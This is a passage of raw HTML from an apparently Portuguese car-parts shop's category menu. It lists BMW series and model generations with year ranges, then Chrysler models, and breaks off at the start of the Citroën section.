data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2454-serie-2" title="SERIE 2">SERIE 2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2455-f22-f23-14-21" title="F22 / F23 (14-21)">F22 / F23 (14-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2552-f45-f46-15-19" title="F45 / F46 (15-19)">F45 / F46 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2637-f44-20-24" title="F44 (20-24)">F44 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2781-f87-16-21" title="F87 (16-21)">F87 (16-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2796-g42-22-24" title="G42 (22-24)">G42 (22-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/151-serie-3" title="SERIE 3">SERIE 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1123-e21-75-83" title="E21 (75-83)">E21 (75-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/155-e30-82-94" title="E30 (82-94)">E30 (82-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/158-e36" title="E36">E36</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/644-e36-sedan-berlina-91-99" title="E36 SEDAN / BERLINA (91-99)">E36 SEDAN / BERLINA (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/645-e36-coupe-91-99" title="E36 COUPÊ (91-99)">E36 COUPÊ (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/646-e36-cabrio-91-99" title="E36 CABRIO (91-99)">E36 CABRIO (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/647-e36-compact-91-99" title="E36 COMPACT (91-99)">E36 COMPACT (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/678-e36-touring-91-99" title="E36 TOURING (91-99)">E36 TOURING (91-99)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/173-e46" title="E46">E46</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar173"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar173">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/651-e46-sedan-98-01" title="E46 SEDÁN (98-01)">E46 SEDÁN (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/652-e46-sedan-01-05" title="E46 SEDÁN (01-05)">E46 SEDÁN (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/654-e46-coupe-99-03" title="E46 COUPÊ (99-03)">E46 COUPÊ (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/677-e46-coupe-03-07" title="E46 COUPÊ (03-07)">E46 COUPÊ (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/653-e46-cabrio-99-03" title="E46 CABRIO (99-03)">E46 CABRIO (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1007-e46-cabrio-03-07" title="E46 CABRIO (03-07)">E46 CABRIO (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/655-e46-touring-98-01" title="E46 TOURING (98-01)">E46 TOURING (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1008-e46-touring-01-05" title="E46 TOURING (01-05)">E46 TOURING (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/670-e46-compact-01-05" title="E46 COMPACT (01-05)">E46 COMPACT (01-05)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1875-e90-e91-05-12" title="E90 / E91 (05-12)">E90 / E91 (05-12)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1875"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1875">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/183-e90-e91-05-08" title="E90 / E91 (05-08)">E90 / E91 (05-08)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1013-e90-e91-08-12" title="E90 / E91 (08-12)">E90 / E91 (08-12)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2553-f34-gran-turismo-13-19" title="F34 GRAN TURISMO (13-19)">F34 GRAN TURISMO (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2640-e92-e93-06-14" title="E92 / E93 (06-14)">E92 / E93 (06-14)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/186-e92-e93-06-10" title="E92 / E93 (06-10)">E92 / E93 (06-10)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2498-e92-e93-10-14" title="E92 / E93 (10-14)">E92 / E93 (10-14)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2869-f80-14-18" title="F80 (14-18)">F80 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1752-f30-f31-11-15" title="F30 / F31 (11-15)">F30 / F31 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2554-f30-f31-15-19" title="F30 / F31 (15-19)">F30 / F31 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2603-g20-g21-19-22" title="G20 / G21 (19-22)">G20 / G21 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2793-g20-g21-23-25" title="G20 / G21 (23-25)">G20 / G21 (23-25)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2871-g80-20-" title="G80 (20-)">G80 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2872-g82-20-" title="G82 (20-)">G82 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2035-serie-4" title="SERIE 4">SERIE 4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2035"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2035">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2036-f32-f33-f36-13-20" title="F32 / F33 / F36 (13-20)">F32 / F33 / F36 (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2870-f82-f83-14-20" title="F82 / F83 (14-20)">F82 / F83 (14-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2638-g22-g23-20-24" title="G22 / G23 (20-24)">G22 / G23 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2892-g22-g23-25-" title="G22 / G23 (25-)">G22 / G23 (25-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/191-serie-5" title="SERIE 5">SERIE 5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1124-e12-72-81" title="E12 (72-81)">E12 (72-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1125-e28-81-87" title="E28 (81-87)">E28 (81-87)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1009-e34-88-95" title="E34 (88-95)">E34 (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/197-e39-95-03" title="E39 (95-03)">E39 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1876-e60-e61" title="E60 / E61">E60 / E61</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/195-e60-e61-03-07" title="E60 / E61 (03-07)">E60 / E61 (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1022-e60-e61-07-10" title="E60 / E61 (07-10)">E60 / E61 (07-10)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1168-f07-gran-turismo-09-17" title="F07 GRAN TURISMO (09-17)">F07 GRAN TURISMO (09-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1011-f10-f11-10-13" title="F10 / F11 (10-13)">F10 / F11 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2499-f10-f11-lci-13-17" title="F10 / F11 LCI (13-17)">F10 / F11 LCI (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2526-g30-g31-17-20" title="G30 / G31 (17-20)">G30 / G31 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2759-g30-g31-lci-20-23" title="G30 / G31 LCI (20-23)">G30 / G31 LCI (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2810-g60-23-" title="G60 (23-)">G60 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/200-serie-6" title="SERIE 6">SERIE 6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar200"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar200">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1169-e24-76-90" title="E24 (76-90)">E24 (76-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/201-e63-e64-03-10" title="E63 / E64 (03-10)">E63 / E64 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2527-f12-f13-f06-11-14" title="F12 / F13 / F06 (11-14)">F12 / F13 / F06 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2528-f12-f13-f06-lci-14-18" title="F12 / F13 / F06 LCI (14-18)">F12 / F13 / F06 LCI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/202-serie-7" title="SERIE 7">SERIE 7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar202"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar202">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1126-e23-77-86" title="E23 (77-86)">E23 (77-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1012-e32-86-94" title="E32 (86-94)">E32 (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/203-e38-94-98" title="E38 (94-98)">E38 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1023-e38-98-01" title="E38 (98-01)">E38 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1014-e65-e66-01-08" title="E65 / E66 (01-08)">E65 / E66 (01-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1170-f01-f02-08-15" title="F01 / F02 (08-15)">F01 / F02 (08-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2534-g11-g12-15-19" title="G11 / G12 (15-19)">G11 / G12 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2072-x1" title="X1">X1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2072"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2072">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/691-x1-e84-09-12" title="X1 E84 (09-12)">X1 E84 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2481-x1-f48-15-19" title="X1 F48 (15-19)">X1 F48 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2555-x2" title="X2">X2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2555"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2555">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2556-x2-f39-18-" title="X2 F39 (18-)">X2 F39 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1707-x3" title="X3">X3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1707"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1707">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/214-x3-e83-03-10" title="X3 E83 (03-10)">X3 E83 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1016-x3-f25-10-14" title="X3 F25 (10-14)">X3 F25 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2644-x3-f25-lci-14-17" title="X3 F25 LCI (14-17)">X3 F25 LCI (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2557-x3-g01-18-20" title="X3 G01 (18-20)">X3 G01 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2816-x3-g01-21-24" title="X3 G01 (21-24)">X3 G01 (21-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2482-x4" title="X4">X4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2482"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2482">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2483-x4-f26-14-18" title="X4 F26 (14-18)">X4 F26 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2713-x4-g02-18-20" title="X4 G02 (18-20)">X4 G02 (18-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/217-x5" title="X5">X5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar217">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/602-x5-e53-99-03" title="X5 E53 (99-03)">X5 E53 (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2558-x5-e53-03-07" title="X5 E53 (03-07)">X5 E53 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/668-x5-e70-07-10" title="X5 E70 (07-10)">X5 E70 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2456-x5-e70-10-12" title="X5 E70 (10-12)">X5 E70 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2457-x5-f15-12-18" title="X5 F15 (12-18)">X5 F15 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2712-x5-g05-18-22" title="X5 G05 (18-22)">X5 G05 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2812-x5-g05-23-" title="X5 G05 (23-)">X5 G05 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2073-x6" title="X6">X6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2073"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2073">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/667-x6-e71-e72-08-14" title="X6 E71 / E72 (08-14)">X6 E71 / E72 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2484-x6-f16-14-19" title="X6 F16 (14-19)">X6 F16 (14-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2639-x6-g06-19" title="X6 G06 (19-)">X6 G06 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2800-x7" title="X7">X7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2800"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2800">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2802-x7-g07-19-21" title="X7 G07 (19-21)">X7 G07 (19-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/206-serie-z" title="SERIE Z">SERIE Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar206"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar206">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1171-z1-88-91" title="Z1 (88-91)">Z1 (88-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/207-z3-95-02" title="Z3 (95-02)">Z3 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/208-z4-e85-03-09" title="Z4 E85 (03-09)">Z4 E85 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/209-z4-e89-09-16" title="Z4 E89 (09-16)">Z4 E89 (09-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1021-chrysler" title="CHRYSLER">CHRYSLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1021"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1021">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2619-chrysler-300" title="CHRYSLER 300">CHRYSLER 300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2619"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2619">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2620-categoria-300-99-04" title="CATEGORIA 300 (99-04)">CATEGORIA 300 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2621-categoria-300-05-10" title="CATEGORIA 300 (05-10)">CATEGORIA 300 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2077-pt-cruiser" title="PT CRUISER">PT CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2077"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2077">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1127-pt-cruiser-99-10" title="PT CRUISER (99-10)">PT CRUISER (99-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2076-stratus" title="STRATUS">STRATUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2076"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2076">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1128-stratus-95-01" title="STRATUS (95-01)">STRATUS (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2074-voyager" title="VOYAGER">VOYAGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2074"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2074">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1129-voyager-05-08" title="VOYAGER (05-08)">VOYAGER (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2075-voyager-08-16" title="VOYAGER (08-16)">VOYAGER (08-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/220-citroen" title="CITROËN">CITROËN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2078-ax" title="AX">AX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2078"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2078">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1172-ax-86-98" title="AX (86-98)">AX (86-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2043-berlingo" title="BERLINGO">BERLINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2043"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2043">
